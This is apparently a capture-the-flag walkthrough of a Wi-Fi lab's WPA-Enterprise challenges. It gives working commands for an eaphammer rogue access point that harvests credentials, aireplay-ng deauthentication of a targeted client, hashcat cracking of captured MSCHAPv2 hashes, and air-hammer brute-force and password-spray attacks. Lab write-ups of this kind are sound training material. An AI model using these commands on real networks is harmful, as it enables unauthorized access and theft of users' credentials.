wlan1must be in monitor mode or capable of interacting with the target network.
Below is how the output of the command looks like

however, we could still identify the EAP method supported from hte database we got earlier

MGT#
18. What is Juan’s flag on the wifi-corp AP website?#
To target a misconfigured client on an MGT network, you can set up a Rogue Access Point (RogueAP) that mimics the legitimate network by using the same ESSID and configuration. This RogueAP should use a self-signed certificate, ideally replicating the details of the legitimate certificate to appear convincing if the client manually checks it. A tool like eaphammer can simplify this process.
python3 ./eaphammer -i wlan3 --auth wpa-eap --essid wifi-corp --creds --negotiate balanced
python3 ./eaphammer:This runs the
eaphammerscript using Python 3.eaphammeris a tool designed to perform attacks on WPA-Enterprise networks, including setting up RogueAPs and credential harvesting.i wlan3:Specifies the wireless interface (
wlan3) to be used for creating the RogueAP. Ensure this interface supports monitor mode and packet injection.-auth wpa-eap:Indicates the type of authentication used by the target network, in this case, WPA-Enterprise (WPA-EAP). This type of network uses protocols like PEAP or EAP-TLS for authentication.
-essid wifi-corp:Sets the ESSID (network name) for the RogueAP to
wifi-corp, matching the name of the legitimate network. This is essential for deceiving clients into connecting to the RogueAP.-creds:Enables credential harvesting. The RogueAP will attempt to collect usernames and passwords or authentication tokens when a client connects and tries to authenticate.
-negotiate balanced:This sets the TLS negotiation strategy for the RogueAP to “balanced.” It aims to balance security and compatibility when negotiating the TLS handshake with clients. This approach helps to mimic a real access point more convincingly.

Using airodump-ng , we can identify the MAC addresses of the clients we want to target for a deauthentication attack. To ensure effectiveness, we execute this attack on both clients simultaneously. Since there are two access points (APs), the attack needs to target both of them. This is because disconnecting a client from one AP might cause it to reconnect to the other, rather than connecting to our Rogue Access Point (RogueAP).

using the commands
iwconfig wlan0mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:07:6C:40
in another shell
airmon-ng start wlan1
iwconfig wlan1mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:07:6C:40

After performing a deauth attack on the client with address 64:32:A8:07:6C:40 using two different rogueAPs that we had setup, we were able to get the hash that we can crack t get the password as shown below.

the hash will be located in a logs directory under the eaphammer tool, where we can take it and get the hash alone using the syntax cat /root/tools/eaphammer/logs/hostapd-eaphammer.log | grep hashcat | awk '{print $3}' >> hashcat.5500
cat /root/tools/eaphammer/logs/hostapd-eaphammer.log- Reads and outputs the contents of the Eaphammer log file .
| grep hashcat- Filters the output, keeping only lines that contain the word “hashcat” (likely lines containing extracted WPA hashes).
| awk '{print $3}'- Extracts the third column (
$3) from each matching line. - This column probably contains the actual WPA hash .
- Extracts the third column (
>> hashcat.5500- Appends (
>>) the extracted hashes to a file namedhashcat.5500. - If
hashcat.5500does not exist, it is created.
- Appends (
after we get the hash, we can now crack it using hashcat as shown below
root@WiFiChallengeLab:~/VICTOR/captures# hashcat -a 0 -m 5500 hashcat.5500 ~/rockyou-top100000.txt --force
after a while we have our password as shown below.

Got stuck to access the website will look into it further later on.
19. What is CONTOSO\test flag on the wifi-corp AP website?#
In this challenge, we already know the username, so we perform a brute force attack using the rockyou wordlist. To achieve this, we utilize a tool called air-hammer . It’s crucial to note that having the domain information is essential for this attack to work effectively. First we shall put our user in a text file and perform the bruteforce attack as shown below.
echo 'CONTOSO\test' > test.user
./air-hammer.py -i wlan3 -e wifi-corp -p ~/rockyou-top100000.txt -u test.user
./air-hammer.py:This runs the
air-hammerscript, a tool used for performing brute-force attacks on WPA/WPA2 Enterprise networks.i wlan3:Specifies the wireless network interface to be used for the attack. In this case,
wlan3is the interface where the attack will be executed. Ensure this interface supports monitor mode.e wifi-corp:Indicates the target network’s ESSID (Extended Service Set Identifier), which is the name of the Wi-Fi network you’re attacking. Here, the target network is
wifi-corp.p ~/rockyou-top100000.txt:Specifies the path to the password list file (wordlist) used for brute-forcing. In this case, it points to
rockyou-top100000.txt, a subset of the popularrockyouwordlist containing the top 100,000 most common passwords.u test.user:Provides the username for the attack. Here, the username is
test.user, which is necessary since the attack targets WPA/WPA2 Enterprise networks that rely on usernames and passwords for authentication.

with the password we have found we can now create a config file that we can use to connect to the network in order for us to access the webpage and get our flag.
Here is the content of the config file
network={
ssid="wifi-corp"
scan_ssid=1
key_mgmt=WPA-EAP
identity="CONTOSO\test"
password="PASSWORD"
eap=PEAP
phase1="peaplabel=0"
phase2="auth=MSCHAPV2"
}
with that we are now provided with an IP address as shown below.

after accessing the webpage, I used the password and username of test to be able to get the flag.

20. What is the flag for the user with pass 12345678 on the wifi-corp AP?#
This challenge is similar to the previous one, however for this one we shall perform a password spray attack in order to get the user and get our flag. First we will have to customize our word-list as shown below then perform the password spray attack.
cat ~/top-usernames-shortlist.txt | awk '{print "CONTOSO\\" $1}' > ~/top-usernames-shortlist-contoso.txt
and now we shall perform the password spray attack
./air-hammer.py -i wlan4 -e wifi-corp -P 12345678 -u ~/top-usernames-shortlist-contoso.txt
we found our user as shown below.

then edited our previous config file to use to access the website and we got our flag after logging to the website with the user’s credentials